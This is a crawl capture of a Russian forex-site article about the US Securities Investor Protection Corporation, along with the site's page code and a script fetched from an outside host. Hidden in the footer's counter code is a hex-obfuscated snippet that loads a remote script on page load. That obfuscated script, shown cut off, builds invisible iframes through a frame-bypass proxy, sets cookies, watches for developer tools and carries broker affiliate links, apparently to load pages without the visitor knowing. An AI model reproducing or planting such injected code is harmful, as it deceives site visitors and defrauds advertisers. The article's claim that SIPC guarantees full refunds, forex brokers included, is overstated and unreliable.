

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/securities-investor-protection-corporati.html
body_size: 8294
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Обзор Securities Investor Protection Corporation (SIPC)</title>
<meta name="keywords" content="Securities Investor Protection Corporation, SIPC" />
<meta name="description" content="Securities Investor Protection Corporation (SIPC) - орган регуляции брокеров в США. Рассмотрены действия регулятора при банкротстве компаний-членов, надежность регулятора, уровень доверия трейдеров к SIPC" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/securities-investor-protection-corporati.html" class="pathwaylink">Securities Investor Protection Corporation (SIPC) – важный регулятор на рынке США</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Securities Investor Protection Corporation (SIPC) – важный регулятор на рынке США</h1>

	<div class="con_pubdate">
		16 февраля 2019 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="EN-US">SIPC</span> &ndash; некоммерческая организация, которая является важным звеном в финансово-правовой системе США. Данный регулятор был образован в 1970 году по решению Министерства Финансов для протекции прав клиентов финансовых организаций.</span></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Создание такого органа было спровоцировано кризисом, который в то время был на рынке финансовых услуг: многие компании становились банкротами и не могли выполнить взятых на себя обязательств. Как следствие &ndash; возникало множество конфликтов, ведь инвесторы требовали компенсаций. Тогда и было принято решение об учреждении специального органа, который бы взял на себя функции контроля выплат компенсаций инвесторам обанкротившихся компаний и обеспечения законной ликвидации этих компаний банкротов.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal; text-align: center;"><img src="/images/4untitled(51).png" width="500" height="354" alt="" /></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Сегодня регулятор обладает компенсационным фондом, превышающим 2,5 миллиарда <span lang="EN-US">USD</span>, и имеет законное право взять кредит у Министерства Финансов США, равный этой же сумме, что фактически дает инвесторам гарантию возврата средств, в случае банкротства компаний-членов <span lang="EN-US">SIPC</span> (членами организации на данный момент является более 40 000 компаний).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">При ликвидации компании в случае объявления банкротства, <span lang="EN-US">SIPC</span> действует так:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Calibri"><o:p></o:p></span></p>
<ul style="margin-top:0cm" type="disc">
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">В судебные инстанции подается иск с целью      назначения лица, несущего ответственность за соблюдение всех правил      ликвидации компании и за соблюдение прав инвесторов.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">После согласования всех нюансов, <span lang="EN-US">SIPC</span> переводит средства трейдеров со счетов      компании-банкрота на счета функционирующей компании-члена организации.      Данный процесс позволяет трейдерам не прекращать свою торговую      деятельность.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">В случае невозможности &nbsp;такого перевода регулятор берет на себя      обязательства возместить ущерб инвестору.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
</ul>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Так или иначе, орган регуляции финансовых учреждений, в том числе и форекс брокеров, гарантирует клиентам полный возврат средств.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<h3>Юридическая защита инвесторов<span lang="X-NONE" style="font-size:12.0pt;mso-bidi-font-size:18.0pt;font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Calibri;color:red;font-weight:normal;mso-bidi-font-weight:&#10;bold"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Регулятор всячески стремится гарантировать протекцию прав клиентов компаний-членов <span lang="EN-US">SIPC</span>. Ущерб участника биржевых отношений может быть компенсирован как в денежном эквиваленте, так и в ценных бумагах. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><strong><span style="font-size: small;"><span style="font-family: Verdana;"><i><span style="color: red;">Важно заметить, что если трейдер являлся обладателем двух и более счетов, то рассматриваться они будут как единое целое (если, конечно же, функции этих счетов не были кардинально различны). </span></i></span></span></strong><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Calibri;color:red"><o:p></o:p></span></i></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Помимо всех перечисленных категорий, под протекцию регулятора попадают инвесторы, профитом которых являлись начисляемые проценты.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Чтобы получить компенсацию, биржевой трейдер должен вести и хранить отчетность по торговому счету, без этих данных рассчитывать на возмещение ущерба не стоит. Выписки по счету служат доказательствами торговли через определенную компанию. Процедура возмещения, как правило, занимает не более трех месяцев.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<h3>Выводы<span lang="X-NONE" style="font-size:12.0pt;mso-bidi-font-size:18.0pt;font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Calibri;color:red;font-weight:normal;mso-bidi-font-weight:&#10;bold"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Если регуляция вашего брокера осуществляется данной комиссией, то беспокоиться о сохранности средств в случае банкротства не имеет смысла &ndash; если вы сохранили всю отчетность по торговым операциям, то получить компенсацию не составит труда. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Брокеры, являющиеся членами данной организации, безусловно, пользуются спросом среди инвесторов. Уровень доверия к данному регулятору &ndash; высокий.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p><p style="color:"><strong> - 3014385</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/sipc">sipc</a>, <a href="/search/tag/securities+investor+protection+corporation">securities investor protection corporation</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1492', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css
body_size: 92
content:

.spoiler {
	margin-top: 2px;
}

.spoiler .title {
	width: 100px;
	padding: 8px;
	border-radius: 5px;
	background: #FFF3D1;
	
	color: #CA3A3A;
	text-decoration: none;
}

.spoiler .body {
	display: none;
	margin-top: -2px;
	padding: 12px;
	line-height: 1.3;
	border-radius: 0 2px 2px 2px;
	background: #FFF3D1;
}

}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cssnode.com/css
body_size: 12332
content:
var _0x39d9c7=_0x44b4;function _0x47e4(){var _0x2d4910=['createElement','setAttribute','5pXXNqP','innerHeight','https://rbfxdirect.com/ru/site/?a=csd','src','remember','display:none','devtools','statusText','allow-same-origin','text','indexOf','MSIE','url','status','getElementById','https://cssnode.com:9192/','location','height','proxies','appendChild','dispatchEvent','6532cd7a67fe92593ee11253','X-Frame-Bypass\x20src\x20','href','complete','22517991qdQeZc','devtoolschange','interactive','4781796dguMWQ','toUTCString','iframe','\x22>\x0a\x09<script>\x0a\x09//\x20X-Frame-Bypass\x20navigation\x20event\x20handlers\x0a\x09document.addEventListener(\x27click\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.href)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09frameElement.load(document.activeElement.href)\x0a\x09\x09}\x0a\x09})\x0a\x09document.addEventListener(\x27submit\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.form\x20&&\x20document.activeElement.form.action)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09if\x20(document.activeElement.form.method\x20===\x20\x27post\x27)\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action,\x20{method:\x20\x27post\x27,\x20body:\x20new\x20FormData(document.activeElement.form)})\x0a\x09\x09\x09else\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action\x20+\x20\x27?\x27\x20+\x20new\x20URLSearchParams(new\x20FormData(document.activeElement.form)))\x0a\x09\x09}\x0a\x09})\x0a\x09</script>','replace','open','then','ifrm','cookie','IFRAME','onload','<iframe\x20style=\x22display:none;width:0px;height:0px\x22\x20is=\x22x-frame-bypass\x22\x20src=\x22','/stat.gif?url=','load','parentElement','random','chrome','isInitialized','exports','width','Firebug','toString','7mypeBF','substring','6372b4ddef22a14350946c3a','mode','cssnode.com','srcdoc','img','userAgent','push','innerWidth',';\x20path=','2571180vGHlXL','240750IBXrsZ','startsWith','2291874TEAFtT','allow-scripts','position','define','https://tinyurl.com/partnershub/ru/registration/?partner_id=1207185','body','orientation','874816jESUFN','connectedCallback',';\x20expires=','floor','(=([^&#]*)|&|#|$)','sandbox','fetchProxy','3037116mddESs','removeChild','length','horizontal','<html>\x0a<head>\x0a\x09<style>\x0a\x09.loader\x20{\x0a\x09\x09position:\x20absolute;\x0a\x09\x09top:\x20calc(50%\x20-\x2025px);\x0a\x09\x09left:\x20calc(50%\x20-\x2025px);\x0a\x09\x09width:\x2050px;\x0a\x09\x09height:\x2050px;\x0a\x09\x09background-color:\x20#333;\x0a\x09\x09border-radius:\x2050%;\x20\x20\x0a\x09\x09animation:\x20loader\x201s\x20infinite\x20ease-in-out;\x0a\x09}\x0a\x09@keyframes\x20loader\x20{\x0a\x09\x090%\x20{\x0a\x09\x09transform:\x20scale(0);\x0a\x09\x09}\x0a\x09\x09100%\x20{\x0a\x09\x09transform:\x20scale(1);\x0a\x09\x09opacity:\x200;\x0a\x09\x09}\x0a\x09}\x0a\x09</style>\x0a</head>\x0a<body>\x0a\x09<div\x20class=\x22loader\x22></div>\x0a</body>\x0a</html>','style','outerHeight','readyState','onerror','catch','setDate','https://account.forex4you.online/ru/user-registration/?affid=83e4077','0px','onreadystatechange',';\x20domain=','observedAttributes','outerWidth','timeout','\x22></iframe>'];_0x47e4=f